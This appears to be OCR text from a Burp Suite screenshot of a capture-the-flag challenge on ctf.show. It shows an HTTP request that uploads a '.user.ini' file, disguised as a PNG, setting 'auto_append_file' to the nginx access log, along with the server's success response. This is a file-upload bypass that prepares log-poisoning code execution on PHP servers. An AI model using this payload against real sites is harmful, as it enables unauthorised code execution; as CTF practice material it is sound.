 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
发送 取消 < ▼ > ▼ 目标: http://85e790dd-dbed-405c-9b11-89e037b3b961.ch
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 85e790dd-dbed-405c-9b11-89e037b3b961.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------22581818211658633554039705108
Content-Length: 260
Origin: http://85e790dd-dbed-405c-9b11-89e037b3b961.challenge.ctf.show
Connection: close
Referer: http://85e790dd-dbed-405c-9b11-89e037b3b961.challenge.ctf.show/
Cookie: UM_distinctid=17b1efc41c11-01cad49f1a77b4-4c3e257a-144000-17b1efc41c2368
X-Forwarded-For: 123.123.123.123
-----------------------------22581818211658633554039705108
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
auto_append_file=/var/log/nginx/access.log
-----------------------------22581818211658633554039705108--
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Fri, 29 Oct 2021 12:05:30 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 28
{"code":0,"msg":".user.ini"}